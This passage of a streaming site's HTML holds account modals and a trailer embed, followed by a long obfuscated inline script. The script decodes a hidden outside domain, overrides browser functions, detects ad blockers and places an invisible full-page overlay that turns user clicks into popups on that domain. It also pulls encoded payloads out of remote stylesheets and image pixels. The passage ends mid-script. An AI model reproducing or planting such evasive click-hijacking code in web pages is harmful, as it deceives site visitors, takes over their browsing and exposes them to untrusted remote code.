                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

    <div class="modal fade premodal premodal-trailer" id="modaltrailer" tabindex="-1" role="dialog"
         aria-labelledby="modaltrailertitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="iframe16x9">
                        <iframe width="560" height="315"
                                id="iframe-trailer" data-src="https://www.youtube.com/embed/7OR9--AmLPc"
                                frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--End: Modal-->
</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = 'detail';</script>
<script type="text/javascript"
        src="/js/group_1/app.min.js?v=0.2"></script>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9100907,F=9100906,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9zaGFpd291cnRpam9nbm8ubmV0LzQwMC85MTAwOTA3',yn='c2hhaXdvdXJ0aWpvZ25vLm5ldA==',Bt=2,Nt=1756396757*e.mr,Tt='V2@%YSU2B]G~',Ft='3vf',At='r7t5j976xm3',pn='qdd6s24n9ztha5kQ7ttdeardcgtM333nc4n9439a1',xn='kk7FqwpLw87',sn='7uir1dk29xp',Lt='_biqyush',Xt='_gtuub',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new 